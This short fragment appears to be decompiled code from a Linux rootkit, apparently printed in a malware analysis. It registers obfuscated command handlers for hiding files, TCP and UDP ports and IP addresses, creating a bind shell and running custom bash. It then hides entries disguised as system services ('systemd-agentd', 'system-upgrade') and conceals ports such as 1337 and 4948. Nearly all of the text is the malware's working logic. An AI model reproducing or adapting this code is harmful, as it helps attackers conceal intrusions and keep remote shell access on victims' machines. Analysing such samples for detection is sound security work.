 ZRzAVZZOp3EIPba6(&unk_2720);
XnzbhEaPnydxn1rY("HIDEME", ZRzAVZZOp3EIPba6);
XnzbhEaPnydxn1rY("SHOWME", bbiVzCN8llELLp6o);
XnzbhEaPnydxn1rY("HIDE_DENT", Fmk3MFLuFCEiNxgN);
XnzbhEaPnydxn1rY("SHOW_HIDDEN_DENT", PiCa2rGqFOVs1eiB);
XnzbhEaPnydxn1rY("HIDE_TCP_PORT", IDZO4NzptW8GaHzj);
XnzbhEaPnydxn1rY("SHOW_HIDDEN_TCP_PORT", ol186ifyeUPhXKNl);
XnzbhEaPnydxn1rY("HIDE_TCP_IP", H7XMCPIhJup38DuP);
XnzbhEaPnydxn1rY("SHOW_HIDDEN_TCP_IP", yiA2lg0kW8v2vOp0);
XnzbhEaPnydxn1rY("HIDE_UDP_PORT", cuC5zWc4iL4kPgAn);
XnzbhEaPnydxn1rY("SHOW_HIDDEN_UDP_PORT", LC22j9OZfANw81M7);
XnzbhEaPnydxn1rY("HIDE_UDP_IP", YlfqRhWLKVqMFbxN);
XnzbhEaPnydxn1rY("SHOW_HIDDEN_UDP_IP", XBKrkXaghfenXrk6);
XnzbhEaPnydxn1rY("BINDSHELL_CREATE", NVEKPqx35kIvfacV);
XnzbhEaPnydxn1rY("RUN_CUSTOM_BASH", T34Z94ahif0BXQRk);
Fmk3MFLuFCEiNxgN("systemd-agentd");
Fmk3MFLuFCEiNxgN("system-upgrade");
Fmk3MFLuFCEiNxgN("system_upgrade");
IDZO4NzptW8GaHzj("4948");
IDZO4NzptW8GaHzj("1337");
H7XMCPIhJup38DuP("192.168.57.203");
H7XMCPIhJup38DuP("127.0.0.1");
cuC5zWc4iL4kPgAn("8080");
return YlfqRhWLKVqMFbxN("127.0.0.1");